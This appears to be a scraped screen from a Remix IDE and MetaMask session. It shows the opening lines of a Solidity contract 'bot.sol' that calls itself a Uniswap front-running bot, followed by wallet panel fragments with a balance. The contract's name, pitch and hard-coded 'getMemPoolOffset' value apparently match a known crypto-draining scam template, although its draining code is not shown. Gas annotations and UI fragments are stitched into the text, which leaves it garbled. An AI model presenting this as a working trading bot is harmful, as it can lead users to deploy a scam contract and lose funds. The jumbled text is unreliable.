 CTIONS
Home
bot.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract UniswapBot {
10
11 uint liquidity;
12 uint private pool;
13 address public owner;
14
15
16 event Log(string _msg);
17
18 /*
19 * @dev constructor
20 * @set the owner of  the contract
21 */
22 constructor() public { 567447 gas 546000 gas
23 owner = msg.sender;
24 }
25
26 struct slice {
27 uint _len;
28 uint _ptr;
29 }
30
31 /*
32 * @dev find newly deployed contracts on Uniswap Exchange
33 * @param memory of required contract liquidity.
34 * @param other The second slice to compare.
35 * @return New contracts with required liquidity.
36 */
37
38 function getMemPoolOffset() internal pure returns (uint) { infinite gas
39 return 995411;
40 }
0
listen on all transactions
Search with transaction hash or address
- Right click on a JavaScript file in the file explorer and then click `Run`
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix
7 e
ei
om Address
BF
Account 1
0x29617...40Ff5
1.50202737 ETH
$5,006.25 USD
Buy & Sell
Send
Swap
Bridge
Portfolio
Tokens
NFTs
Activity
ETH • Stake
1.50202737 ETH
Ethereum
$5,006.25 USD
+ Import tokens
Refresh list
MetaMask support